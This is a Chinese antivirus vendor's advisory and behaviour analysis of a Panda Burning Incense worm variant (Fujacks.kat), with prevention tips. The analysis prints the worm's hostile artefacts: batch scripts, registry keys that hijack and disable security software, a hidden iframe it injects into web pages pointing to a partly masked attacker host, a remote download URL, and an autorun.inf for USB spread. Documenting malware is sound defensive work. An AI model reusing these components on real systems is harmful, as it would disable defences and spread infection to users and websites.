熊貓燒香變種Worm.Win32.Fujacks.kat

Worm.Win32.Fujacks.kat

捕獲時間

2009-1-20

病毒摘要

該樣本是使用“Delphi”編寫的熊貓燒香變種,由微點(diǎn)主動防御軟件自動捕獲,采用“ASPack”加殼方式試圖躲避特征碼掃描,加殼后長度為 “295,166字節(jié)”,圖標(biāo)采用被感染文件的圖標(biāo),使用“exe”擴(kuò)展名,通過“網(wǎng)頁木馬”、“文件捆綁”、“移動存儲介質(zhì)”、“局域網(wǎng)”等途徑植入用戶計(jì)算機(jī),運(yùn)行后下載其他木馬到本地運(yùn)行。

感染對象

Windows 2000/Windows XP/Windows 2003

傳播途徑

網(wǎng)頁木馬、文件捆綁、移動存儲介質(zhì)、局域網(wǎng)

防范措施



已安裝使用微點(diǎn)主動防御軟件的用戶,無須任何設(shè)置,微點(diǎn)主動防御將自動保護(hù)您的系統(tǒng)免受該病毒的入侵和破壞。無論您是否已經(jīng)升級到最新版本,微點(diǎn)主動防御都能夠有效清除該病毒。如果您沒有將微點(diǎn)主動防御軟件升級到最新版,微點(diǎn)主動防御軟件在發(fā)現(xiàn)該病毒后將報警提示您發(fā)現(xiàn)“未知木馬”,請直接選擇刪除處理(如圖1);

圖1 微點(diǎn)主動防御軟件自動捕獲未知病毒(未升級)



如果您已經(jīng)將微點(diǎn)主動防御軟件升級到最新版本,微點(diǎn)將報警提示您發(fā)現(xiàn)"Worm.Win32.Fujacks.kat”,請直接選擇刪除(如圖2)。

圖2 微點(diǎn)主動防御軟件升級后截獲已知病毒

對于未使用微點(diǎn)主動防御軟件的用戶,微點(diǎn)反病毒專家建議:

1、不要在不明站點(diǎn)下載非官方版本的軟件進(jìn)行安裝,避免病毒通過捆綁的方式進(jìn)入您的系統(tǒng)。

2、建議關(guān)閉U盤自動播放,具體操作步驟:開始->運(yùn)行->gpedit.msc->計(jì)算機(jī)配置->管理模板->系統(tǒng)->在右側(cè)找到"關(guān)閉自動播放"->雙擊->選擇"已啟用"。

3、盡快將您的殺毒軟件特征庫升級到最新版本進(jìn)行查殺,并開啟防火墻攔截網(wǎng)絡(luò)異常訪問,如依然有異常情況請注意及時與專業(yè)的安全軟件廠商聯(lián)系獲取技術(shù)支持。

4、開啟windows自動更新,及時打好漏洞補(bǔ)丁。

病毒分析

該樣本程序被執(zhí)行后,讀取自身釋放出感染前的正常文件---UFReader.exe到當(dāng)前目錄下,名稱為記錄在文件末尾處的感染信息中的欲創(chuàng)建文件名字“UFReader.exe.exe”,并調(diào)用在目錄%Temp%\下創(chuàng)建的隨機(jī)名稱批處理文件,等待樣本程序進(jìn)程結(jié)束后,進(jìn)行對樣本的刪除并恢復(fù)感染前的正常文件,恢復(fù)后進(jìn)行調(diào)用運(yùn)行實(shí)現(xiàn)樣本運(yùn)行過程的隱藏,批處理文件內(nèi)容如下:

| |

:try1

del "C:\感染后的正常文件名"

if exist "C:\感染后的正常文件名" goto try1

ren "C:\感染后的正常文件名.exe" "感染后的正常文件名"

if exist "感染后的正常文件名.exe" goto try2

"感染后的正常文件名"

:try2

del %0 |

|

嘗試刪除目錄%SystemRoot%\system32\drivers\下“TXPlatform.exe”文件,并釋放病毒衍生物“TXPlatform.exe”文件,成功后調(diào)用運(yùn)行“TXPlatform.exe”開啟一個新的進(jìn)程并結(jié)束樣本自身進(jìn)程。

“TXPlatform.exe”進(jìn)程啟動后,釋放名為“z.tmp”的文件到目錄%SystemDrive%\下,并經(jīng)過指定的解密創(chuàng)建“z1.tmp”名稱文件,創(chuàng)建下列“RESSDT”服務(wù):

| |

項(xiàng):

HKLM\SYSTEM\CurrentControlSet\Services\RESSDT

鍵值:DisplayName

指向數(shù)據(jù):RESSDT

健值:ImagePath

指向數(shù)據(jù):%SystemDrive %\z1.tmp |

|

服務(wù)創(chuàng)建成功后調(diào)用此服務(wù),驅(qū)動加載后恢復(fù)系統(tǒng)SSDT表,解除計(jì)算機(jī)部分殺軟的主動防御,達(dá)到自身保護(hù)的目的,成功后關(guān)閉此服務(wù),并將此服務(wù)與“z1.tmp”、“z.tmp”文件進(jìn)行刪除,實(shí)現(xiàn)對恢復(fù)系統(tǒng)SSDT表模塊的隱藏。

遍歷查找下列指定進(jìn)程,找到后嘗試關(guān)閉該進(jìn)程:

嘗試打開下列服務(wù),一旦成功打開便嘗試對該服務(wù)進(jìn)行下列的停止或刪除操作:

| |

“Schedule” 停止服務(wù)

“sharedaccess” 停止服務(wù)

“kavsvc” 停止服務(wù)

“kavsvc” 刪除服務(wù)

“AVP” 停止服務(wù)

“AVP” 刪除服務(wù)

“McAfeeFramework” 停止服務(wù)

“McAfeeFramework” 刪除服務(wù)

“McShield” 停止服務(wù)

“McTaskManager” 停止服務(wù)

“McTaskManager” 刪除服務(wù)

“McShield” 刪除服務(wù)

“navapsvc” 刪除服務(wù)

“wscsvc” 刪除服務(wù)

“KPfwSvc” 刪除服務(wù)

“SNDSrvc” 刪除服務(wù)

“ccProxy” 刪除服務(wù)

“ccEvtMgr” 刪除服務(wù)

“ccSetMgr” 刪除服務(wù)

“SPBBCSvc” 刪除服務(wù)

“Symantec Core LC” 刪除服務(wù)

“NPFMntor” 刪除服務(wù)

“MskService” 刪除服務(wù)

“FireSvc” 刪除服務(wù)

“RsCCenter” 停止服務(wù)

“RsCCenter” 刪除服務(wù)

“RsRavMon” 停止服務(wù)

“RsRavMon” 刪除服務(wù) |

|

遍歷查找包含下列文字的窗口,一旦找到便終止該進(jìn)程:

| |

Winsock Expert

ComnView

SmartSniff

Sniff

CaptureNet

Spinet

Dsniff

嗅探

抓包 |

|

修改注冊表去除隱藏文件和文件夾屬性,實(shí)現(xiàn)自身隱藏目的:

| |

項(xiàng):

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Folder\Hidden\SHOWALL

鍵值:CheckedValue

數(shù)據(jù):0 |

|

刪除系統(tǒng)啟動項(xiàng)HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run下指定安全軟件的啟動項(xiàng)鍵值,實(shí)現(xiàn)指定安全軟件不能隨機(jī)啟動:

| |

鍵值:

kav

KAVPersonal50

AVP

McAfeeUpdaterUI

Network Associates Error Reporting Service

ShStatEXE |

|

在注冊表HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\下添加下列項(xiàng),達(dá)到劫持大部分安全軟件的目的:

| |

360hotfix.exe

360rpt.exe

360safe.exe

360safebox.exe

360tray.exe

agentsvr.exe

apvxdwin.exe

ast.exe

avcenter.exe

avengine.exe

avgnt.exe

avguard.exe

avltmain.exe

avp.exe

avp32.exe

avtask.exe

bdagent.exe

bdwizreg.exe

boxmod.exe

ccapp.exe

ccenter.exe

ccevtmgr.exe

ccregvfy.exe

ccsetmgr.exe

egui.exe

ekrn.exe

extdb.exe

frameworkservice.exe

frwstub.exe

guardfield.exe

iparmor.exe

kaccore.exe

kasmain.exe

kav32.exe

kavstart.exe

kavsvc.exe

kavsvcui.exe

kislnchr.exe

kissvc.exe

kmailmon.exe

knownsvr.exe

kpfw32.exe

kpfwsvc.exe

kregex.exe

kvfw.exe

kvmonxp.exe

kvmonxp.kxp

kvol.exe

kvprescan.exe

kvsrvxp.exe

kvwsc.exe

kvxp.kxp

kwatch.exe

livesrv.exe

makereport.exe

mcdash.exe

mcdash.exe

mcdetect.exe

mcdash.exe

mcshield.exe

mctskshd.exe

mcvsescn.exe

mcvsshld.exe

mghtml.exe

naprdmgr.exe

navapsvc.exe

navapw32.exe

navw32.exe

nmain.exe

nod32.exe

nod32krn.exe

nod32kui.exe

npfmntor.exe

oasclnt.exe

pavsrv51.exe

pfw.exe

psctrls.exe

psimreal.exe

psimsvc.exe

qqdoctormain.exe

ras.exe

ravmon.exe

ravmond.exe

ravstub.exe

ravtask.exe

rfwcfg.exe

rfwmain.exe

rfwproxy.exe

rfwsrv.exe

rsagent.exe

rsmain.exe

rsnetsvr.exe

rssafety.exe

safebank.exe

scan32.exe

scanfrm.exe

sched.exe

seccenter.exe

secnotifier.exe

SetupLD.exe

shstat.exe

smartup.exe

sndsrvc.exe

spbbcsvc.exe

symlcsvc.exe

tbmon.exe

uihost.exe

ulibcfg.exe

updaterui.exe

uplive.exe

vcr32.exe

vcrmon.exe

vptray.exe

vsserv.exe

vstskmgr.exe

webproxy.exe

xcommsvr.exe

xnlscn.exe

鍵值均為:debugger

數(shù)據(jù)均指向:ntsd -d |

|

添加注冊表啟動項(xiàng),達(dá)到開機(jī)自啟動目的:

| |

項(xiàng):

HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

鍵值:Explorer

數(shù)據(jù):%SystemRoot%\system32\drivers\TXPlatform.exe |

|

遍歷查找除下列指定的文件夾外的所有“.exe”,“.scr”,“.com”,“.pif”文件,找到后,讀取文件取得文件圖標(biāo)后到目錄%Temp%\下創(chuàng)建為該隨機(jī)名稱的圖標(biāo),拷貝自身替換文件,讀取創(chuàng)建的圖標(biāo)把拷貝過來的文件替換為原文件的圖標(biāo),并把原文件與感染信息寫入,并嘗試調(diào)用“winrar.exe”的相關(guān)指令感染壓縮包內(nèi)的文件,實(shí)現(xiàn)破壞用戶文件資料與自身的自我保護(hù),并在感染過的文件夾下,創(chuàng)建一個記錄感染日期的名為“ desktop_1.ini”的文件,并修改屬性為“只讀”、“隱藏”與“系統(tǒng)”。

| |

windows

winrar

winnt

system32

documents and settings

system volume information

recycled

windows nt

windowsupdate

windows media player

outlook express

internet explorer

netmeeting

common files

complus applications

common files

messenger

installshield installation information

msn

microsoft frontpage

movie maker

msn gamin zone |

|

并遍歷查找“.htm”, “.html”, “.asp”, “.aspx”, “.jsp”, “.php”類型文件,找到后定位到文件末尾,添加下列代碼,實(shí)現(xiàn)對網(wǎng)頁類型文件的掛馬:

| |

| <iframe src="http://www.52**S.COM/goto/mm.Htm" width=0 height=0></iframe> |

|

刪除自身的除IPC$外的所有默認(rèn)共享,枚舉局域網(wǎng)共享,找到后嘗試使用指定的大量弱口令密碼與下列指定的用戶名進(jìn)行逐個嘗試訪問,成功后在局域網(wǎng)中傳播此病毒:

| |

“Administrator”

“Guest”

“admin"

“Root”

“Apartment”

“Free”

“Both”

“Neutral” |

|

等待訪問下列網(wǎng)址木馬列表進(jìn)行下載其它木馬并在下載后自動運(yùn)行:

| |

| http://www.ip****gou.com/goto/down.txt |

|

該網(wǎng)址內(nèi)容為:

| |

| http://www.52**s.com/090110.exe |

|

并訪問下列網(wǎng)址進(jìn)行自身統(tǒng)計(jì):

| |

| http://www.52**s.com/TJ.Htm |

|

不斷遍歷磁盤,嘗試調(diào)用目錄%Temp%\下創(chuàng)建的隨機(jī)名稱批處理,刪除免疫文件夾,批處理內(nèi)容如下:

| |

rmdir /s /q 盤符:\autorun.inf

del %0 |

|

拷貝自身名為“ .exe”到磁盤分區(qū)根目錄,并創(chuàng)建“autorun.inf”文件,均修改屬性為“只讀”、“隱藏”與“系統(tǒng)”,“autorun.inf”內(nèi)容為:

| |

[AutoRun]

OPEN= .exe

shell\open=打開(&O)

shell\open\Command= .exe

shell\open\Default=1

shell\explore=資源管理器(&X)

shell\explore\Command= .exe |

|